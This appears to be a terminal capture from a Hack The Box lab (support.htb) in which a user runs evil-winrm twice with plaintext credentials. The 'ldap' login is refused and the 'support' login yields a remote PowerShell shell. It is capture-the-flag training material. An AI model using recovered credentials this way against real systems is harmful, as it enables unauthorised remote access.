 ┌──(jtripz㉿kali)-[/opt/impacket/examples]
└─$ evil-winrm -i support.htb -u ldap -p 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
Error: An error of type WinRM::WinRMAuthorizationError happened, message is WinRM::WinRMAuthorizationError
Error: Exiting with code 1
┌──(jtripz㉿kali)-[/opt/impacket/examples]
└─$ evil-winrm -i support.htb -u support -p 'Ironside47pleasure40Watchful'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\support\Documents>